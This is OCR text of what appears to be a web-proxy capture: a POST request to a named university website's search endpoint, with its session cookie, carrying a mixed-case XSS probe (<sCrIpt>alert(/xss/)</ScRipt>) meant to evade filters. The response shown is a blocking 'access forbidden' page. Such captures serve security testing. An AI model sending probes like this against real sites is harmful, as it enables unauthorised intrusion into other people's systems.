 Request
Pretty Raw Hex \n
1 POST /_web/_search/api/search/new.rst?locale=zh_CN&
request_locale=zh_CN&_p=
YXM9NTgmdD02NjUmZD0yNzA1JnA9MSZtPVNOJg__ HTTP/1.1
2 Host: www.qchm.edu.cn
3 Cookie: JSESSIONID=C356EB3E45EAF7ED76CBC0838B3BA232
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: https://www.qchm.edu.cn
11 Referer: https://www.qchm.edu.cn/main.htm
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 keyword=<sCrIpt>alert(/xss/)</ScRipt>123123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Microsoft-IIS/6.0
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 888
5 Connection: close
6
7 <HTML>
<HEAD>
<TITLE>
访问禁止
</TITLE>
<STYLE type=text/css>
p{
color:#666;
FONT-SIZE:12pt
}
A{
TEXT-DECORATION:none
}
</STYLE>
</HEAD>
<BODY topMargin=50>
<TABLE cellSpacing=0 width=600 align=center borde
<TR>
<TD>
<p>
<b>
访问禁止
</b>
</p>
<HR noShade SIZE=0>
<P style="height:9px">
⊙ 确保浏览器的地址栏中的地址拼写和格式正确无误;
</P>